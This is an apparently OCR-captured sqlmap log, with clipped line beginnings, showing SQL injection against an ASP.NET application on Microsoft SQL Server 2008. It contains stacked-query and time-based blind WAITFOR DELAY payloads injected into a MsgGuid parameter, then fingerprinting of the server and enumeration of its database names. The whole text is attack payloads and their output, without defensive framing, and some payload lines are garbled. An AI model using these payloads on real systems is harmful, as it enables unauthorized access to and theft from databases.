 Title: Microsoft SQL Server/Sybase stacked queries
Payload: MsgGuid=63d2b2fa-9102-408f-bef7-1d0ba6d33661'; WAITFOR DELAY '
--&h=10.100.1.12:8088&p=SCMUSER
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: MsgGuid=63d2b2fa-9102-408f-bef7-1d0ba6d33661' WAITFOR DELAY '0
-&h=10.100.1.12:8088&p=SCMUSER
--
11:13:17] [INFO] testing Microsoft SQL Server
11:13:17] [INFO] confirming Microsoft SQL Server
11:13:18] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
11:13:18] [INFO] fetching database names
11:13:18] [INFO] the SQL query used returns 10 entries
11:13:19] [INFO] retrieved: enjoy_
11:13:20] [INFO] retrieved: enjoy_
11:13:21] [INFO] retrieved: enjoy_
11:13:21] [INFO] retrieved: enjoy_
11:13:22] [INFO] retrieved: master
11:13:23] [INFO] retrieved: model
11:13:23] [INFO] retrieved: msdb
11:13:24] [INFO] retrieved: ReportServer
11:13:25] [INFO] retrieved: ReportServerTempDB
11:13:25] [INFO] retrieved: tempdb
vailable databases [8]:
*] enjoy
*] enjoy_
*] master
*] model
*] msdb
*] ReportServer
*] ReportServerTempDB
*] tempdb
11:13:26] [INFO] fetched data logged to text files under 'C:\Documents and
ngs\Administrator\.sqlmap\output\
*] shutting down at 11:13:26